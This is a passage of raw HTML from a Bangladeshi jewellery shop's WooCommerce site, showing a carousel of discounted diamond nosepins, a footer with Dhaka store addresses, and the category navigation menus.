<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=10220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10220" data-product_sku="DNP0222" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10220" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10220"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-5/" data-id="10220" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="10220" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-5/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;35,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>24,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;24,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0222</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10220,&quot;item_id&quot;:&quot;DNP0222&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0222&quot;,&quot;price&quot;:24500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0222&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-5\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10214 status-publish first instock product_cat-big-nosepin product_cat-nosepin product_tag-nosepin-nosepins-nosepinlovers-nosepinlove has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10214"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-4/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-6.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/06/Diamond-Nosepin-7.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=10214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10214" data-product_sku="DNP0158" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10214" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-4/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10214"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-4/" data-id="10214" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="10214" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-4/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;22,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;18,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0158</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10214,&quot;item_id&quot;:&quot;DNP0158&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0158&quot;,&quot;price&quot;:18500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0158&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-4\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" 